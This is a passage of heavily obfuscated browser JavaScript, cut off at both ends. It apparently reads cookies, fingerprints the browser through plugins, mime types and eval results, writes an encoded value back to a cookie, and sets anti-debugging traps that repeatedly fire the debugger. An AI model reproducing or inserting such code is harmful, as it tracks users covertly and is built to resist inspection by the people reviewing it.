'\x6a\x23\x6f\x34')](_0xfb351,_0x1c798d)){_0x510c7b+=_0x3d26c5[_0x4759('0x12', '\x67\x5b\x38\x56')](_0x5b2c84[_0x4759('0x13', '\x7a\x36\x56\x47')](_0x294141,0x2));_0x510c7b+=_0x3d26c5[_0x4759('0x14', '\x29\x65\x6e\x53')](_0x5b2c84[_0x4759('0x15', '\x25\x45\x73\x78')](_0x5b2c84[_0x4759('0x16', '\x6c\x4d\x5b\x6c')](_0x5b2c84[_0x4759('0x17', '\x41\x46\x74\x44')](_0x294141,0x3),0x4),_0x5b2c84[_0x4759('0x18', '\x6b\x28\x72\x67')](_0x3ba000&0xf0,0x4)));_0x510c7b+=_0x3d26c5[_0x4759('0x19', '\x39\x76\x44\x47')](_0x5b2c84[_0x4759('0x1a', '\x57\x72\x25\x70')](_0x5b2c84[_0x4759('0x1b', '\x62\x37\x6a\x43')](_0x3ba000,0xf),0x2));_0x510c7b+='\x3d';break;}continue;case'\x31':_0x3ba000=_0x574f87[_0x4759('0x1c', '\x67\x34\x78\x77')](_0xfb351++);continue;case'\x32':_0x510c7b+=_0x3d26c5[_0x4759('0x1d', '\x62\x37\x6a\x43')](_0x5b2c84[_0x4759('0x1e', '\x6d\x59\x5d\x40')](_0x4a2cce,0x3f));continue;case'\x33':_0x510c7b+=_0x3d26c5[_0x4759('0x1f', '\x75\x51\x4b\x4c')](_0x5b2c84[_0x4759('0x20', '\x70\x4c\x47\x35')](_0x294141,0x2));continue;case'\x34':_0x510c7b+=_0x3d26c5[_0x4759('0x21', '\x70\x4c\x47\x35')](_0x5b2c84[_0x4759('0x22', '\x41\x24\x75\x39')](_0x5b2c84[_0x4759('0x23', '\x6b\x28\x72\x67')](_0x5b2c84[_0x4759('0x24', '\x67\x5b\x38\x56')](_0x294141,0x3),0x4),_0x5b2c84[_0x4759('0x25', '\x65\x51\x52\x62')](_0x5b2c84[_0x4759('0x26', '\x45\x70\x62\x62')](_0x3ba000,0xf0),0x4)));continue;case'\x35':_0x510c7b+=_0x3d26c5[_0x4759('0x27', '\x6e\x57\x5d\x47')](_0x5b2c84[_0x4759('0x28', '\x64\x46\x57\x5a')](_0x5b2c84[_0x4759('0x29', '\x6b\x64\x45\x24')](_0x3ba000,0xf)<<0x2,_0x5b2c84[_0x4759('0x2a', '\x7a\x6e\x5b\x48')](_0x5b2c84[_0x4759('0x2b', '\x7a\x6e\x5b\x48')](_0x4a2cce,0xc0),0x6)));continue;case'\x36':_0x4a2cce=_0x574f87[_0x4759('0x2c', '\x34\x5e\x6b\x71')](_0xfb351++);continue;case'\x37':if(_0x5b2c84[_0x4759('0x2d', '\x45\x70\x62\x62')](_0xfb351,_0x1c798d)){_0x510c7b+=_0x3d26c5[_0x4759('0x2e', '\x33\x25\x6e\x21')](_0x5b2c84[_0x4759('0x2f', '\x33\x25\x6e\x21')](_0x294141,0x2));_0x510c7b+=_0x3d26c5[_0x4759('0x30', '\x31\x44\x21\x59')](_0x5b2c84[_0x4759('0x31', '\x6c\x4d\x5b\x6c')](_0x5b2c84[_0x4759('0x32', '\x63\x72\x5d\x76')](_0x294141,0x3),0x4));_0x510c7b+='\x3d\x3d';break;}continue;case'\x38':_0x294141=_0x5b2c84[_0x4759('0x33', '\x34\x5e\x6b\x71')](_0x574f87[_0x4759('0x34', '\x5d\x21\x7a\x7a')](_0xfb351++),0xff);continue;}break;}}continue;case'\x35':var _0x294141,_0x3ba000,_0x4a2cce;continue;case'\x36':_0x510c7b='';continue;case'\x37':var _0x3d26c5=_0x4759('0x35', '\x63\x72\x5d\x76');continue;}break;}}function _0x40a2f5(_0x5ec72f){var _0x699e7b=_0x115343(this,function(){var _0x3fd346=function(){return'\x64\x65\x76';},_0x1b09ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5e1c8f=function(){var _0x46c7f1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46c7f1['\x74\x65\x73\x74'](_0x3fd346['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5136c3=function(){var _0x10798d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10798d['\x74\x65\x73\x74'](_0x1b09ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11af9d=function(_0x3976c9){var _0x15caec=~-0x1>>0x1+0xff%0x0;if(_0x3976c9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x15caec)){_0x529ae9(_0x3976c9);}};var _0x529ae9=function(_0x106c9a){var _0x3cda42=~-0x4>>0x1+0xff%0x0;if(_0x106c9a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3cda42){_0x11af9d(_0x106c9a);}};if(!_0x5e1c8f()){if(!_0x5136c3()){_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x11af9d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x699e7b();return function(_0x32b649){_0x4dfac3+=_0x32b649;return _0x4d1361[_0x4759('0x36', '\x41\x39\x57\x64')](_0x5ec72f,_0x32b649);};}function _0x1d2952(){var _0xae9216={'\x6b\x54\x6b':function _0x10bb08(_0x7bd851,_0x1f59e3){return _0x7bd851+_0x1f59e3;},'\x54\x55\x4d':function _0x1e42cd(_0x468bd5){return _0x468bd5();}};var _0x40f482=_0x4759('0x37', '\x53\x50\x76\x34')[_0x4759('0x38', '\x25\x4c\x63\x7a')]('\x7c'),_0x13f7e3=0x0;while(!![]){switch(_0x40f482[_0x13f7e3++]){case'\x30':for(var _0x37c049=0x0;_0x37c049<_0x2a7dab[_0x4759('0x39', '\x65\x51\x52\x62')];_0x37c049++){var _0x53626b=_0x2a7dab[_0x37c049][_0x4759('0x3a', '\x45\x45\x68\x61')](0x0,_0x2a7dab[_0x37c049][_0x4759('0x3b', '\x6a\x24\x72\x6d')]('\x3d'));var _0x2948a7=_0x2a7dab[_0x37c049][_0x4759('0x3c', '\x5a\x31\x2a\x30')](_0xae9216[_0x4759('0x3d', '\x67\x59\x35\x7a')](_0x2a7dab[_0x37c049][_0x4759('0x3e', '\x75\x51\x4b\x4c')]('\x3d'),0x1),_0x2a7dab[_0x37c049][_0x4759('0x3f', '\x41\x46\x74\x44')]);if(_0x71e772[_0x4759('0x40', '\x52\x33\x4f\x63')](_0x53626b)){_0x1d09a9[_0x1d09a9[_0x4759('0x41', '\x25\x4c\x63\x7a')]]=_0x2948a7;}}continue;case'\x31':return _0x1d09a9;continue;case'\x32':var _0x2a7dab=_0x19f957[_0x4759('0x42', '\x41\x46\x74\x44')][_0x4759('0x43', '\x52\x33\x4f\x63')]('\x3b');continue;case'\x33':var _0x1d09a9=new _0x4a5d94[_0x4759('0x44', '\x41\x46\x74\x44')]();continue;case'\x34':var _0x71e772=new _0x4a5d94[_0x4759('0x45', '\x63\x72\x5d\x76')](_0x4759('0x46', '\x63\x72\x5d\x76'));continue;case'\x35':_0xae9216[_0x4759('0x47', '\x41\x46\x74\x44')](_0x386727);continue;}break;}}function _0x4aa7ef(_0x3a8184){var _0x4bf3b3={'\x66\x66\x48':function _0x4940df(_0x4da839,_0x54dea5,_0x3bb4ca,_0x3328f2){return _0x4da839(_0x54dea5,_0x3bb4ca,_0x3328f2);},'\x77\x71\x66':function _0x91f610(_0x219634,_0x13f3e1){return _0x219634<_0x13f3e1;},'\x75\x73\x48':function _0x56a6e0(_0x5a0bd9,_0x167a25){return _0x5a0bd9(_0x167a25);},'\x53\x7a\x42':function _0x574cf3(_0x49dc6c,_0x14f256){return _0x49dc6c+_0x14f256;},'\x50\x4f\x46':function _0x227d5c(_0x348118,_0x39e11a){return _0x348118+_0x39e11a;},'\x77\x6c\x6b':function _0x4aead1(_0x5d4666,_0x26a027){return _0x5d4666+_0x26a027;},'\x71\x72\x6a':function _0x238ce5(_0xe7a18d,_0x2100fb){return _0xe7a18d+_0x2100fb;},'\x41\x71\x5a':function _0x397057(_0x44e9ce,_0x3f6162,_0x4516c6){return _0x44e9ce(_0x3f6162,_0x4516c6);},'\x78\x78\x52':function _0x4907b3(_0x38d3e9,_0x242a14){return _0x38d3e9-_0x242a14;},'\x43\x5a\x46':function _0x3d1036(_0x44c7e5){return _0x44c7e5();},'\x51\x4c\x66':function _0x183f32(_0x46edd7,_0x448b27){return _0x46edd7<_0x448b27;},'\x6d\x4e\x76':function _0x4fafc2(_0x59ab38,_0x5acf15){return _0x59ab38%_0x5acf15;},'\x6f\x73\x53':function _0xd745e7(_0x144f4a,_0x4022c2){return _0x144f4a<_0x4022c2;},'\x4f\x43\x41':function _0x3238c8(_0x2be50e,_0x53d771){return _0x2be50e(_0x53d771);},'\x43\x4b\x6a':function _0x3bce69(_0x7b1f7a,_0x92b27b){return _0x7b1f7a+_0x92b27b;}};var _0x5718fe=_0x4759('0x48', '\x57\x72\x25\x70')[_0x4759('0x49', '\x48\x4b\x58\x7a')]('\x7c'),_0x17dbb1=0x0;while(!![]){switch(_0x5718fe[_0x17dbb1++]){case'\x30':var _0x34d19b='\xf0\x4d\x6e\xdd\x73\xf1\x65\x29';var _0x9b2213=_0x34d19b['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x6339ec=_0x34d19b['\x73\x75\x62\x73\x74\x72'](0x6);var _0xedb0b5='\xc8\xc2\x4e\xce\x12\xef\x7f\x61';var _0x80e196=0x2;var _0x14e901=0x0;var _0xc2802a=[];for(var _0x5d35dd=0x0;_0x5d35dd<_0xedb0b5['\x6c\x65\x6e\x67\x74\x68'];_0x5d35dd++){_0xc2802a['\x70\x75\x73\x68'](_0x5d35dd);}var _0x9d0c60=_0xc2802a.map(function(_0x22334a){return (_0xc2802a[_0x22334a]%_0x80e196)?'':_0xedb0b5[_0x22334a];})['\x6a\x6f\x69\x6e']('');var _0xfae42f=_0xc2802a.map(function(_0xf7c233){return (_0xc2802a[_0xf7c233]%_0x80e196)?_0xedb0b5[_0xf7c233]:'';})['\x6a\x6f\x69\x6e']('');var _0xe1acb1=[];for(var _0x32c601=0x0;_0x32c601<_0x9d0c60['\x6c\x65\x6e\x67\x74\x68']+_0xfae42f['\x6c\x65\x6e\x67\x74\x68'];_0x32c601++){_0xe1acb1['\x70\x75\x73\x68'](_0x32c601);}var _0xf1bee0=_0xe1acb1.map(function(_0x656376){return _0x656376%_0x80e196==_0x14e901?_0x9d0c60[_0x656376/_0x80e196]:_0xfae42f[_0x656376/_0x80e196|_0x14e901];})['\x6a\x6f\x69\x6e']('');var _0x35d5b4=_0x4759('0x4a', '\x29\xd3\xf4\x5e\xcb\x1b\x11\x77');continue;case'\x31':_0x4bf3b3[_0x4759('0x4b', '\x5d\x21\x7a\x7a')](_0x489fc8,_0x4759('0x4c', '\x5d\x25\x23\x42'),_0x3e2028,0x14);continue;case'\x32':var _0x1258df='';continue;case'\x33':for(var _0x6ffb2a=0x5;_0x4bf3b3[_0x4759('0x4d', '\x6b\x28\x72\x67')](_0x6ffb2a,_0x4a511e[_0x4759('0x4e', '\x75\x51\x4b\x4c')]);_0x6ffb2a++){_0x3b6ad7+=_0x4a511e[_0x6ffb2a];}continue;case'\x34':_0x3e2028=_0x4bf3b3[_0x4759('0x4f', '\x70\x4c\x47\x35')](btoa,_0x4bf3b3[_0x4759('0x50', '\x29\x65\x6e\x53')](_0x4bf3b3[_0x4759('0x51', '\x6b\x74\x48\x70')](_0x4bf3b3[_0x4759('0x52', '\x78\x4f\x41\x26')](_0x4bf3b3[_0x4759('0x53', '\x5d\x25\x23\x42')](_0x4bf3b3[_0x4759('0x54', '\x6b\x74\x48\x70')](_0x4759,_0x4bf3b3[_0x4759('0x55', '\x70\x4c\x47\x35')](_0x7594[_0x4759('0x56', '\x68\x64\x32\x40')],0x1),_0x35d5b4[_0x4759('0x57', '\x6b\x74\x48\x70')](0x0,0x5)),_0x4759('0x58', '\x63\x72\x5d\x76')),_0x14efab),_0x4759('0x59', '\x6a\x23\x6f\x34')),_0x1258df));continue;case'\x35':var _0x53e9c3=_0x4bf3b3[_0x4759('0x5a', '\x4c\x6d\x4f\x2a')](_0x1d2952);continue;case'\x36':var _0x14efab=_0x1ff0e8[_0x4759('0x5b', '\x45\x70\x62\x62')]();continue;case'\x37':var _0x28bb4d='';continue;case'\x38':_0x4bf3b3[_0x4759('0x5c', '\x25\x45\x73\x78')](_0x386727);continue;case'\x39':var _0x3e2028;continue;case'\x31\x30':_0x7594[_0x4759('0x5d', '\x79\x4f\x25\x21')](btoa(_0x3a8184));continue;case'\x31\x31':for(var _0x29bcb4=0x0;_0x4bf3b3[_0x4759('0x5e', '\x68\x64\x32\x40')](_0x29bcb4,_0x35d5b4[_0x4759('0x5f', '\x76\x6a\x6f\x62')]);_0x29bcb4++){_0x1258df+=_0x4bf3b3[_0x4759('0x60', '\x79\x4f\x25\x21')](_0x35d5b4[_0x4759('0x61', '\x70\x4c\x47\x35')](_0x29bcb4),_0x14efab[_0x4759('0x62', '\x79\x4f\x25\x21')](_0x4bf3b3[_0x4759('0x63', '\x5d\x25\x23\x42')](_0x29bcb4,_0x14efab[_0x4759('0x3f', '\x41\x46\x74\x44')])))[_0x4759('0x64', '\x6b\x28\x72\x67')](0x10);}continue;case'\x31\x32':for(var _0x29bcb4=0x0;_0x4bf3b3[_0x4759('0x65', '\x6c\x4d\x5b\x6c')](_0x29bcb4,_0x53e9c3[_0x4759('0x66', '\x63\x72\x5d\x76')]);_0x29bcb4++){_0x1ff0e8[_0x29bcb4]=_0x4bf3b3[_0x4759('0x67', '\x75\x51\x4b\x4c')](_0x7b83c1,_0x4bf3b3[_0x4759('0x68', '\x76\x6a\x6f\x62')](_0x3a8184,_0x53e9c3[_0x29bcb4]));}continue;case'\x31\x33':var _0x4a511e=_0x4759('0x69', '\x41\x46\x74\x44');continue;case'\x31\x34':var _0x1ff0e8=new _0x4a5d94[_0x4759('0x6a', '\x25\x4d\x5d\x4e')](_0x53e9c3[_0x4759('0x6b', '\x41\x39\x57\x64')]);continue;case'\x31\x35':_0x4bf3b3[_0x4759('0x6c', '\x7a\x6e\x5b\x48')](_0x386727);continue;case'\x31\x36':_0x7594[_0x4759('0x6d', '\x4c\x6d\x4f\x2a')]();continue;case'\x31\x37':for(var _0x5aa23e=0x0;_0x4bf3b3[_0x4759('0x6e', '\x68\x64\x32\x40')](_0x5aa23e,0x5);_0x5aa23e++){_0x28bb4d+=_0x4a511e[_0x5aa23e];}continue;case'\x31\x38':var _0x3b6ad7='';continue;}break;}}function _0x7b83c1(_0x3f529d){var _0x1a3f23=0x0;for(var _0x532f96=0x0;_0x4d1361[_0x4759('0x6f', '\x25\x4d\x5d\x4e')](_0x532f96,_0x3f529d[_0x4759('0x70', '\x5d\x25\x23\x42')]);_0x532f96++){_0x1a3f23+=_0x3f529d[_0x4759('0x61', '\x70\x4c\x47\x35')](_0x532f96);}_0x386727();return _0x1a3f23;}function _0x489fc8(_0x3967fc,_0x1b0cd2,_0x4ca1a1){var _0x531b2b='';var _0x560c98=_0x4759('0x71', '\x6a\x23\x6f\x34');var _0x30598d=0x4;while(--_0x30598d){_0x560c98=_0x4d1361[_0x4759('0x72', '\x6b\x28\x72\x67')](_0x560c98[_0x4759('0x73', '\x29\x65\x6e\x53')](0x1),_0x560c98[0x0]);}var _0x35a538=_0x560c98;var _0x12b38a=_0x4d1361[_0x4759('0x74', '\x6b\x4c\x4d\x39')](_0x560c98[_0x4759('0x75', '\x31\x44\x21\x59')],0x2);while(--_0x12b38a){_0x35a538=_0x4d1361[_0x4759('0x76', '\x48\x4b\x58\x7a')](_0x35a538[_0x4759('0x77', '\x39\x76\x44\x47')](0x1),_0x35a538[0x0]);}if(_0x4ca1a1){var _0x35208d=new _0x4a5d94[_0x4759('0x78', '\x63\x72\x5d\x76')]();_0x35208d[_0x4759('0x79', '\x67\x59\x35\x7a')](_0x4d1361[_0x4759('0x7a', '\x41\x24\x75\x39')](_0x35208d[_0x4759('0x7b', '\x57\x72\x25\x70')](),_0x4d1361[_0x4759('0x7c', '\x53\x50\x76\x34')](_0x4ca1a1,0x3e8)));var _0x531b2b=_0x4759('0x7d', '\x33\x25\x6e\x21')+_0x35208d[_0x4759('0x7e', '\x75\x51\x4b\x4c')]();}_0x19f957[_0x4759('0x7f', '\x25\x45\x73\x78')]=_0x4d1361[_0x4759('0x80', '\x39\x76\x44\x47')](_0x4d1361[_0x4759('0x81', '\x6a\x23\x6f\x34')](_0x4d1361[_0x4759('0x82', '\x41\x24\x75\x39')](_0x4d1361[_0x4759('0x83', '\x67\x5b\x38\x56')](_0x3967fc,'\x3d'),_0x1b0cd2),_0x531b2b),_0x4759('0x84', '\x5d\x25\x23\x42'));}function _0x1eb6e9(){var _0x47bc0f={'\x77\x53\x6d':function _0x3ccb9a(_0x139ecc,_0x587747){return _0x4d1361[_0x4759('0x85', '\x76\x6a\x6f\x62')](_0x139ecc,_0x587747);},'\x6a\x6c\x6e':function _0x2eadc0(_0x417d22,_0xe23dc4){return _0x4d1361[_0x4759('0x86', '\x41\x39\x57\x64')](_0x417d22,_0xe23dc4);},'\x42\x43\x71':function _0x2ded13(_0x3c569c,_0x38c64e){return _0x4d1361[_0x4759('0x87', '\x65\x51\x52\x62')](_0x3c569c,_0x38c64e);},'\x4c\x6a\x75':function _0x1815cf(_0x21a3c0,_0x5151d7){return _0x4d1361[_0x4759('0x88', '\x5d\x21\x7a\x7a')](_0x21a3c0,_0x5151d7);},'\x67\x61\x54':function _0x3c1a33(_0x5803bc,_0x42cfa1){return _0x4d1361[_0x4759('0x89', '\x75\x51\x4b\x4c')](_0x5803bc,_0x42cfa1);}};function _0x313ee8(_0x189719){if(_0x47bc0f[_0x4759('0x8a', '\x34\x5e\x6b\x71')]((''+_0x47bc0f[_0x4759('0x8b', '\x41\x39\x57\x64')](_0x189719,_0x189719))[_0x4759('0x70', '\x5d\x25\x23\x42')],0x1)||_0x47bc0f[_0x4759('0x8c', '\x6b\x64\x45\x24')](_0x47bc0f[_0x4759('0x8d', '\x62\x37\x6a\x43')](_0x189719,0x14),0x0)){(function(){}[_0x4759('0x8e', '\x64\x46\x57\x5a')](_0x4759('0x8f', '\x31\x44\x21\x59'))());}else{(function(){}[_0x4759('0x8e', '\x64\x46\x57\x5a')](_0x4759('0x90', '\x35\x25\x68\x36'))());}return _0x47bc0f[_0x4759('0x91', '\x57\x72\x25\x70')](_0x313ee8,++_0x189719);}try{return _0x4d1361[_0x4759('0x92', '\x39\x76\x44\x47')](_0x313ee8,0x0);}catch(_0x375a0e){}};function _0x386727(){if(_0x4d1361[_0x4759('0x93', '\x52\x33\x4f\x63')](_0x4d1361[_0x4759('0x94', '\x62\x37\x6a\x43')](new _0x4a5d94[_0x4759('0x95', '\x6e\x57\x5d\x47')]()[_0x4759('0x96', '\x29\x6a\x4e\x40')](),_0x10fa04),0x1f4)){_0x1eb6e9();}}function _0x5569a5(_0x342f01){var _0x1184d2={'\x44\x6a\x43':function _0x21cb67(_0x345bd5,_0x8d7cf4){return _0x345bd5<_0x8d7cf4;},'\x69\x4c\x4d':function _0x5c070a(_0x385dc3,_0x3cf85e){return _0x385dc3!==_0x3cf85e;},'\x52\x79\x51':function _0x182189(_0x228001){return _0x228001();},'\x77\x46\x42':function _0x498fac(_0x2479cb,_0x5787a4){return _0x2479cb(_0x5787a4);},'\x4d\x4a\x61':function _0x26785c(_0x163b0f,_0x458846){return _0x163b0f+_0x458846;},'\x4a\x78\x5a':function _0x493b67(_0x193f12,_0xb52861){return _0x193f12(_0xb52861);},'\x65\x6b\x56':function _0x464d7a(_0x49c179,_0x7f4f6){return _0x49c179(_0x7f4f6);},'\x55\x6c\x66':function _0x5a2ece(_0x4cb181,_0x5a9ac9){return _0x4cb181+_0x5a9ac9;},'\x79\x57\x70':function _0x4bdfc0(_0xcf45cc,_0x87ba9c){return _0xcf45cc===_0x87ba9c;},'\x54\x78\x79':function _0x3a5d2d(_0x460e6c,_0x5d33c0){return _0x460e6c(_0x5d33c0);},'\x46\x67\x45':function _0x219344(_0x56f075,_0x303696){return _0x56f075+_0x303696;},'\x58\x4d\x75':function _0x225ee4(_0x381ffc,_0x274aae){return _0x381ffc+_0x274aae;},'\x53\x73\x48':function _0x3851cd(_0x476e83,_0x3588e5){return _0x476e83<_0x3588e5;},'\x6a\x53\x62':function _0x925316(_0x4178d4,_0x242145){return _0x4178d4===_0x242145;},'\x46\x46\x79':function _0x47dac0(_0x4ff40c,_0x1d411e){return _0x4ff40c>_0x1d411e;},'\x76\x4e\x57':function _0x393e21(_0x5ba8c5,_0x34eda7){return _0x5ba8c5(_0x34eda7);},'\x70\x70\x63':function _0x5cb64a(_0x59dfea,_0x3f8414){return _0x59dfea==_0x3f8414;},'\x47\x4d\x4a':function _0xf7f66e(_0x5a7952,_0x24990c){return _0x5a7952==_0x24990c;},'\x6f\x71\x4a':function _0x12b64e(_0x4764c6,_0x3db92a){return _0x4764c6(_0x3db92a);},'\x59\x52\x64':function _0x4a69d3(_0x12cc7c,_0xbacb73){return _0x12cc7c(_0xbacb73);},'\x4a\x44\x67':function _0x582f0b(_0x22cf1d,_0x519925){return _0x22cf1d+_0x519925;},'\x63\x41\x4e':function _0xb64985(_0x3d3f8c,_0x45e427){return _0x3d3f8c(_0x45e427);},'\x6d\x57\x61':function _0x3fa87a(_0x186a0c){return _0x186a0c();},'\x4f\x64\x51':function _0x393f43(_0x3bec0e,_0x282669){return _0x3bec0e-_0x282669;},'\x52\x49\x57':function _0x4e2dc3(_0x275ad,_0x46c7c8){return _0x275ad+_0x46c7c8;}};var _0x2fe37c=_0x4759('0x97', '\x4c\x6d\x4f\x2a')[_0x4759('0x98', '\x67\x5b\x38\x56')]('\x7c'),_0x3cb4e5=0x0;while(!![]){switch(_0x2fe37c[_0x3cb4e5++]){case'\x30':for(var _0x5851f1=0x0;_0x1184d2[_0x4759('0x99', '\x6a\x24\x72\x6d')](_0x5851f1,_0x342f01[_0x4759('0x9a', '\x6b\x4c\x4d\x39')]);_0x5851f1++){var _0x3c1ac3=_0x342f01[_0x5851f1][0x0];var _0x4937ae=_0x342f01[_0x5851f1][0x2];switch(_0x342f01[_0x5851f1][0x1]){case _0x4759('0x9b', '\x63\x72\x5d\x76'):try{if(_0x1184d2[_0x4759('0x9c', '\x4c\x6d\x4f\x2a')](typeof _0x1184d2[_0x4759('0x9d', '\x41\x39\x57\x64')](_0x4937ae),_0x4759('0x9e', '\x43\x6f\x79\x35'))){_0x120a82[_0x120a82[_0x4759('0x9f', '\x6c\x4d\x5b\x6c')]]=_0x1184d2[_0x4759('0xa0', '\x41\x46\x74\x44')](_0x3211f5,_0x1184d2[_0x4759('0xa1', '\x57\x72\x25\x70')](_0x3c1ac3,_0x4759('0xa2', '\x48\x4b\x58\x7a')));}else{_0x120a82[_0x120a82[_0x4759('0xa3', '\x67\x5b\x38\x56')]]=_0x1184d2[_0x4759('0xa4', '\x6b\x74\x48\x70')](_0x3211f5,_0x1184d2[_0x4759('0xa5', '\x34\x5e\x6b\x71')](_0x3c1ac3,_0x4759('0xa6', '\x78\x4f\x41\x26')));}}catch(_0x1ad3b9){_0x120a82[_0x120a82[_0x4759('0xa7', '\x25\x4d\x5d\x4e')]]=_0x1184d2[_0x4759('0xa8', '\x52\x33\x4f\x63')](_0x3211f5,_0x1184d2[_0x4759('0xa9', '\x68\x64\x32\x40')](_0x3c1ac3,_0x4759('0xaa', '\x75\x51\x4b\x4c')));}break;case _0x4759('0xab', '\x79\x4f\x25\x21'):try{try{_0x3ea69c=_0x1184d2[_0x4759('0xac', '\x5d\x21\x7a\x7a')](_0x4937ae);if(_0x1184d2[_0x4759('0xad', '\x41\x24\x75\x39')](typeof _0x3ea69c,_0x4759('0xae', '\x29\x6a\x4e\x40'))){_0x120a82[_0x120a82[_0x4759('0xaf', '\x6b\x64\x45\x24')]]=_0x1184d2[_0x4759('0xb0', '\x29\x65\x6e\x53')](_0x3211f5,_0x1184d2[_0x4759('0xb1', '\x6a\x23\x6f\x34')](_0x3c1ac3,_0x4759('0xb2', '\x6a\x23\x6f\x34')));}else if(_0x1184d2[_0x4759('0xb3', '\x45\x70\x62\x62')](_0x3ea69c,null)){_0x120a82[_0x120a82[_0x4759('0xb4', '\x5d\x21\x7a\x7a')]]=_0x1184d2[_0x4759('0xb5', '\x67\x59\x35\x7a')](_0x3211f5,_0x1184d2[_0x4759('0xb6', '\x41\x39\x57\x64')](_0x3c1ac3,_0x4759('0xb7', '\x48\x4b\x58\x7a')));}else{_0x120a82[_0x120a82[_0x4759('0x70', '\x5d\x25\x23\x42')]]=_0x1184d2[_0x4759('0xb8', '\x25\x45\x73\x78')](_0x3211f5,_0x1184d2[_0x4759('0xb9', '\x57\x72\x25\x70')](_0x3c1ac3,'\x3d')+_0x3ea69c[_0x4759('0xba', '\x6a\x24\x72\x6d')]());}}catch(_0x3945aa){_0x120a82[_0x120a82[_0x4759('0x9a', '\x6b\x4c\x4d\x39')]]=_0x3211f5(_0x1184d2[_0x4759('0xbb', '\x62\x37\x6a\x43')](_0x3c1ac3,_0x4759('0xbc', '\x75\x51\x4b\x4c')));break;}break;}catch(_0x51e870){_0x120a82[_0x120a82[_0x4759('0xbd', '\x6d\x59\x5d\x40')]]=_0x1184d2[_0x4759('0xbe', '\x53\x50\x76\x34')](_0x3211f5,_0x1184d2[_0x4759('0xbf', '\x6b\x74\x48\x70')](_0x1184d2[_0x4759('0xc0', '\x6e\x57\x5d\x47')](_0x3c1ac3,'\x3d'),_0x51e870));}break;case _0x4759('0xc1', '\x57\x72\x25\x70'):try{var _0x523c91=_0x4759('0xc2', '\x5a\x40\x4d\x62')[_0x4759('0xc3', '\x31\x44\x21\x59')]('\x7c'),_0x4a0a04=0x0;while(!![]){switch(_0x523c91[_0x4a0a04++]){case'\x30':for(var _0x1ec165=0x0;_0x1184d2[_0x4759('0xc4', '\x78\x4f\x41\x26')](_0x1ec165,_0x136f44[_0x4759('0x39', '\x65\x51\x52\x62')]);_0x1ec165++){_0x120a82[_0x120a82[_0x4759('0xc5', '\x67\x34\x78\x77')]]=_0x1184d2[_0x4759('0xc6', '\x6a\x23\x6f\x34')](_0x3211f5,_0x1184d2[_0x4759('0xc7', '\x45\x70\x62\x62')](_0x4759('0xc8', '\x6c\x4d\x5b\x6c'),_0x136f44[_0x1ec165]));}continue;case'\x31':for(var _0x1ec165=0x0;_0x1184d2[_0x4759('0xc4', '\x78\x4f\x41\x26')](_0x1ec165,_0x4ad6db[_0x4759('0xc9', '\x43\x6f\x79\x35')][_0x4759('0xca', '\x57\x72\x25\x70')]);_0x1ec165++){var _0x4714af=_0x4759('0xcb', '\x25\x45\x73\x78')[_0x4759('0xcc', '\x67\x34\x78\x77')]('\x7c'),_0x3f3017=0x0;while(!![]){switch(_0x4714af[_0x3f3017++]){case'\x30':var _0x903abc=_0x4759('0xcd', '\x57\x72\x25\x70');continue;case'\x31':if(_0x1184d2[_0x4759('0xce', '\x7a\x36\x56\x47')](_0x136f44[_0x4759('0xcf', '\x31\x44\x21\x59')](_0x903abc),0x0)){_0x136f44[_0x4759('0xd0', '\x70\x4c\x47\x35')](_0x903abc);}continue;case'\x32':if(_0x1184d2[_0x4759('0xd1', '\x43\x6f\x79\x35')](typeof _0x34684c,_0x4759('0xd2', '\x6a\x23\x6f\x34'))){_0x903abc=_0x4759('0xd3', '\x5a\x40\x4d\x62');}else if(_0x1184d2[_0x4759('0xd4', '\x67\x59\x35\x7a')](_0x34684c[_0x4759('0xd5', '\x62\x37\x6a\x43')]('\x2e')[_0x4759('0xbd', '\x6d\x59\x5d\x40')],0x1)){_0x903abc=_0x34684c[_0x4759('0xd6', '\x6a\x23\x6f\x34')]('\x2e')[_0x4759('0xd7', '\x41\x39\x57\x64')]();}continue;case'\x33':var _0x34684c=_0x4ad6db[_0x4759('0xd8', '\x31\x44\x21\x59')][_0x1ec165][_0x4759('0xd9', '\x78\x4f\x41\x26')];continue;case'\x34':if(_0x1184d2[_0x4759('0xda', '\x35\x25\x68\x36')](typeof _0x4ad6db[_0x4759('0xdb', '\x7a\x6e\x5b\x48')][_0x1ec165],_0x4759('0xae', '\x29\x6a\x4e\x40'))){_0x120a82[_0x120a82[_0x4759('0x56', '\x68\x64\x32\x40')]]=_0x1184d2[_0x4759('0xdc', '\x67\x34\x78\x77')](_0x3211f5,_0x4759('0xdd', '\x25\x4d\x5d\x4e'));break;}continue;}break;}}continue;case'\x32':var _0x136f44=[];continue;case'\x33':try{var _0x15ba1d=_0x4ad6db[_0x4759('0xdb', '\x7a\x6e\x5b\x48')][_0x4759('0xde', '\x39\x76\x44\x47')];if(_0x1184d2[_0x4759('0xdf', '\x41\x24\x75\x39')](_0x15ba1d,0x0)||_0x1184d2[_0x4759('0xe0', '\x6b\x64\x45\x24')](_0x15ba1d,null)){_0x120a82[_0x120a82[_0x4759('0xc5', '\x67\x34\x78\x77')]]=_0x1184d2[_0x4759('0xe1', '\x6a\x23\x6f\x34')](_0x3211f5,_0x4759('0xe2', '\x45\x45\x68\x61'));break;}}catch(_0x2559c4){_0x120a82[_0x120a82[_0x4759('0x5f', '\x76\x6a\x6f\x62')]]=_0x1184d2[_0x4759('0xe3', '\x29\x6a\x4e\x40')](_0x3211f5,_0x4759('0xe4', '\x29\x65\x6e\x53'));break;}continue;case'\x34':try{_0x1ec165=_0x136f44[_0x4759('0xe5', 